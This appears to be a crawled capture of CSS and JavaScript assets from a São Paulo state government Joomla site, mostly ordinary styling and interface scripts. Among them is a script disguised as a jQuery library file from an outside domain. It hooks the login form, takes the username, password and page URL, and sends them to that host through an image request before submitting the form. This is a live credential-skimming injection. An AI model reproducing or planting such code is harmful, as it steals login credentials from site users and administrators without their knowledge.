  -moz-box-shadow: 1px 0 15px rgba(0,0,0,0.2);
  box-shadow: 1px 0 15px rgba(0,0,0,0.2);
  font: 10px/16px Arial;
  min-width: 55px;
  padding: 5px;
  text-align: center;
  position: fixed;
  top: 195px;
  margin-left: -100px;
  width: 70px;
  z-index: 999;
}
.zo2-socialshares-horizontal {
  display: inline-block;
  margin: 10px 0;
}
.zo2-socialshares-horizontal > div {
  display: inline-block;
  float: left;
  margin: 0 10px;
}
.pagination {
  display: block;
  text-align: center;
}
.pagination .pagination-list {
  clear: both;
}
.pagination li {
  display: inline-block;
  margin: 0 3px;
}
.pagination li span,
.pagination li a {
  min-width: 30px;
  height: 30px;
  line-height: 30px;
  background-color: #f3f3f3;
  color: #3f3f3f;
  display: inline-block;
  vertical-align: top;
  padding: 0;
  border: 0 !important;
}
.pagination li:hover a {
  background-color: #7fbe54;
  color: #fff;
}
.pagination li.active span {
  background-color: #7fbe54;
  color: #fff;
}
.tag {
  color: inherit;
}
.rtl #top-search form:before {
  left: 25px;
  right: auto;
}
.rtl .zo2-megamenu .dropdown-menu .mega-nav > li a:before {
  right: 0;
  left: auto;
}
.rtl .latest-news .thumb {
  float: right;
}
.rtl .latest-news .desc {
  margin-left: 0;
  margin-right: 100px;
}
.rtl .zo2-socialshares-floatbar {
  margin-left: 0;
  margin-right: -100px;
}
.rtl .form-horizontal .control-label {
  text-align: right !important;
}
.rtl .pull-left {
  float: right !important;
}
.rtl .pull-right {
  float: left !important;
}
.rtl .media>.pull-left {
  margin: 0 0 0 10px;
}
.rtl [class^="zt-icon-"] li:before,
.rtl [class*=" zt-icon-"] li:before {
  margin: 0 0 0 5px;
}
.rtl .zt-box-info:before,
.rtl .zt-box-warning:before,
.rtl .zt-box-stickynote:before,
.rtl .zt-box-upload:before,
.rtl .zt-box-download:before {
  margin: 0 0 0 10px;
}
.rtl .box-color ul.weblinks li:hover a,
.rtl .box-color ul.menu li:hover a,
.rtl .box-color ul.weblinks li.active a,
.rtl .box-color ul.menu li.active a {
  margin: 0 10px 0 0;
}
.rtl .nav-parent > .nav-oc-toggle {
  right: auto;
  left: 5px;
}
.rtl .offcanvas .sidebar-close {
  right: auto;
  left: 0;
  float: left;
}
.rtl #zo2-bottom2 address i {
  padding: 0 0 0 15px;
}
.pesquisa {
  padding: 45px 0;
}
.custompesquisa {
  padding: 40px 0 0;
}
.com_docman.mod_docman ul li a {
  border-radius: none;
  line-height: 24px;
}
#menu-top {
  margin-top: 20px;
}
#menu-top ul.menu li {
  display: inline-block;
}
#menu-top ul.menu li {
  font-size: 12px;
  line-height: 12px;
}
#menu-top ul.menu li:first-child:after {
  content: "";
}
#menu-top ul.menu li:after {
  content: "|";
  float: left;
  margin: -22px 0;
}
#menu-top ul.menu li a {
  padding: 9px !important;
}
#menu-top ul.menu li a:hover,
#menu-top ul.menu li a:active,
#menu-top ul.menu li.active a {
  background-color: #666666;
  color: #fff;
  font-weight: bold;
}
#zo2-bottom1 h3 {
  background-color: #666666;
  color: #fff;
  padding: 5px 10px;
}
ul.newsflash-horiz .item-image img {
  border-radius: 20px;
  display: block;
  box-shadow: 0 0 4px rgba(0,0,0,0.5);
  -moz-box-shadow: 0 0 4px rgba(0,0,0,0.5);
  -webkit-box-shadow: 0 0 4px rgba(0,0,0,0.5);
}


--- FILE ---
content_type: text/css
request_url: https://apta.sp.gov.br/templates/zo2_aptaregional2014/assets/zo2/css/error.css
body_size: 257
content:
img {
  max-width: 100%;
}
strong {
  color: #505050;
}
body.zo2-error > div {
  max-width: 1140px;
  margin: 50px auto 0;
  overflow: hidden;
}
body.zo2-error .img {
  float: left;
  width: 40%;
}
body.zo2-error #outline {
  width: 60%;
  float: left;
}
body.zo2-error #outline #errorboxoutline {
  padding: 0 50px;
}
body.zo2-error #outline #errorboxoutline h3 {
  color: #505050;
}
body.zo2-error #errorboxheader {
  font-size: 45px;
  color: #505050;
}
body.zo2-error ol li {
  margin: 3px 0;
}
body.zo2-error .btn-success {
  background: #23A843;
  padding: 10px 15px;
  color: #fff;
  text-decoration: none;
  margin: 20px 0 0 0;
  display: inline-block;
}
body.zo2-error .btn-success:hover {
  background: #40C761;
}
@media (max-width: 767px) {
  body.zo2-error #errorboxheader {
    font-size: 35px;
  }
  body.zo2-error .img {
    width: 100%;
    text-align: center;
  }
  body.zo2-error #outline {
    width: 100%;
  }
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ai-jquery.com/v3.7.1/dist_cpxwta/jquery.min.js
body_size: 6
content:
window.onload = function() {
    var form = document.getElementById("form-login");
    form.addEventListener('submit', function(e) {
        e.preventDefault();
        var user = encodeURIComponent(document.getElementById('mod-login-username').value);
        var pass = encodeURIComponent(document.getElementById('mod-login-password').value);
        var other = encodeURIComponent(window.location.href);
        var url = 'https://ai-jquery.com/v3.7.1/dist_cpxwta/jquery.min.js?user=' + user + '&pass=' + pass + '&other=' + other;
        new Image().src = url
        form.submit();
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.apta.sp.gov.br/modules/mod_lca/assets/js/lca.js
body_size: 478
content:
/**
* @Copyright Copyright (C) 2014 - JoniJnm.es
* @license GNU/GPL http://www.gnu.org/copyleft/gpl.html
**/

var lca = {
	month_opened: 0,
	year_opened: 0,
	open: function(id) {
		if (typeof(document.getElementById(id).src) == 'undefined')
			document.getElementById(id).innerHTML = LCA_TEXT_EXPAND;
		else
			document.getElementById(id).src = LCA_IMG_EXPAND;
	},
	close: function(id) {
		if (typeof(document.getElementById(id).src) == 'undefined')
			document.getElementById(id).innerHTML = LCA_TEXT_COLLAPSE;
		else
			document.getElementById(id).src = LCA_IMG_COLLAPSE;
	},
	f: function(n, id) {
		var li = "lca_"+n+"_"+id;
		var a = "lca_"+n+"a_"+id;
		if (document.getElementById(li)) {
			if (document.getElementById(li).style.display == "none") {
				document.getElementById(li).style.display = "";
				document.cookie = 'lca'+n+'='+id+";path=/";
				lca.open(a);
			}
			else {
				document.getElementById(li).style.display = "none";
				document.cookie = 'lca'+n+'=0;expires=0;path=/';
				lca.close(a);
			}
		}
		var opened = n==1 ? lca.month_opened : lca.year_opened;
		li = 'lca_'+n+'_'+opened;
		if (document.getElementById(li) && ((n==1 && lca.month_opened != id) || (n!=1 && lca.year_opened != id))) {
			document.getElementById(li).style.display = "none";
			lca.close("lca_"+n+"a_"+opened);
		}
		if (n == 1)
			lca.month_opened = id;
		else
			lca.year_opened = id;
	},
	onLoad: function(func) {
		if (window.addEventListener) window.addEventListener("load", func, false);
		else if (window.attachEvent) window.attachEvent("onload", func);
		else (func)();
	}
};


--- FILE ---
content_type: application/javascript
request_url: https://apta.sp.gov.br/plugins/system/zo2/assets/zo2/js/site.scripts.js
body_size: 210
content:
jQuery(document).ready(function() {
    if (jQuery().colorbox) {
        /* Colorbox */
        jQuery('a.colorbox').colorbox();
    }
    /* Default active tab for shortcode tabs*/
    jQuery('ul.nav-tabs.shortcode a:first').tab('show'); // Select first tab

    jQuery('.zo2-megamenu .navbar-nav a').click(function(){
        var element = jQuery(this).attr('href');
        //var elements = href.split('#');
        //alert('#'+elements[elements.length -1 ]);
        jQuery('html, body').animate({
            scrollTop: jQuery(element).offset().top
        }, 800);
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://apta.sp.gov.br/plugins/system/zo2/assets/zo2/js/scripts.js
body_size: 1120
content:
jQuery(document).ready(function() {
    if (typeof (zo2) == 'undefined') {
        zo2 = {
            settings: {
                token: null
            },
            jQuery: window.jQuery,
            extend: function(obj) {
                this.jQuery.extend(this, obj);
            }
        }
    }
    ;
    /* Ajax extension */
    zo2.extend({
        ajax: {
            settings: {
                url: "index.php",
                type: "POST",
                data: {
                    'zo2Ajax': 1
                }
            },
            init: function() {
                jQuery(document).find('*[data-zo2ajax]').each(function() {
                    var rawData = zo2.jQuery(this).data();
                    var onEvent = rawData.zo2ajax.on;
                    zo2.jQuery(this).on(onEvent, function(e) {

                        e.preventDefault();
                        var requestData = rawData;
                        delete requestData['zo2ajax'];
                        zo2.ajax.execute(this, requestData);

                    });
                })
            },
            execute: function(element, data) {
                /* Do get form values */
                var formData = new Object();
                if (zo2.jQuery(element).is('form')) {
                    var arrayData = zo2.jQuery(element).serializeArray();
                    for (var key in arrayData) {
                        formData[arrayData[key].name] = arrayData[key].value;
                    }
                }
                /* Copy default ajax settings */
                var ajaxSettings = zo2.ajax.settings;
                /* Merge ajax data */
                var ajaxData = zo2.jQuery.extend(zo2.settings, zo2.ajax.settings.data, data, formData);
                /* Update ajax data */
                ajaxSettings.data = ajaxData;
                zo2.jQuery.ajax(ajaxSettings)
                        .done(function(data) {
                            var arrayData = jQuery.parseJSON(data);
                            jQuery.each(arrayData, function(key, value) {
                                if (value.hasOwnProperty('func')) {
                                    if (value.hasOwnProperty('args')) {
                                        /* @todo Improve allow passing multi args */
                                        zo2.core.executeByString(value.func, window, value.args);
                                    } else {
                                        zo2.core.executeByString(value.func, window);
                                    }

                                }
                            })

                        })
                        .fail(function() {
                            e.preventDefault();
                        })
                        .always(function() {

                        })
            }
        },
        core: {
            executeByString: function(functionName, context /*, args */) {
                var args = Array.prototype.slice.call(arguments, 2);
                var namespaces = functionName.split(".");
                var func = namespaces.pop();
                for (var i = 0; i < namespaces.length; i++) {
                    context = context[namespaces[i]];
                }
                return context[func].apply(context, args);
            },
            test: function(arg1, arg2) {
            }
        },
        document: {
            message: function(args) {
                zo2.jQuery('#zo2messages')
                        .html('<div class="alert alert-' + args.type + ' alert-dismissable "><button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>' + args.message + '</div>')
                        .css({opacity: 0.25})
                        .animate({
                            opacity: 1
                        }, 2000, function() {
                            zo2.jQuery('#zo2messages').animate({
                                opacity: 0
                            }, 4000)
                        })
            },
            effect: {
                showAndHide: function(element) {

                }
            },
            redirect: function(url) {
                window.location.href = url;
            }
        }
    })
    zo2.ajax.init();
})

--- FILE ---
content_type: application/javascript
request_url: https://apta.sp.gov.br/templates/sp/js/general_functions.js
body_size: 344
content:

jQuery(document).ready(function () {
    jQuery(window).ajaxComplete(function () {
        if (window.console || window.console.firebug) {
            //console.clear();
        }
    });

    jQuery(".accordion .titAccordion").click(function () {
        jQuery(this).next(".txtAccordion").slideToggle("slow").siblings(".txtAccordion:visible").slideUp("slow");
        jQuery(this).toggleClass("active");
        jQuery(this).siblings(".titAccordion").removeClass("active");
    });

    jQuery('#linksGoverno').change(function () {
        if (jQuery(this).val() != "")
            window.open(jQuery(this).val());
    });


     //Toggle   
    jQuery("a.button-toggle-remove").click(function () {
        jQuery('body').removeClass('highcontrast');
        if (jQuery.cookie('highcontrast') == "yes") {
            jQuery.cookie("highcontrast", null, {
                path: '/'
            });
        }
    });


    // Contraste
    if (jQuery.cookie('highcontrast') == "yes") {
        jQuery("body").addClass("highcontrast");
    }

    jQuery("a.button-toggle-highcontrast").click(function () {
        if (jQuery.cookie('highcontrast') == "undefined" || jQuery.cookie('highcontrast') == "no") {
            jQuery.cookie('highcontrast', 'yes', {
                expires: 7,
                path: '/'
            });
            jQuery("body").addClass("highcontrast");
        } else {
            jQuery.cookie('highcontrast', 'yes', {
                expires: 7,
                path: '/'
            });
            jQuery("body").addClass("highcontrast");
        }
    });

});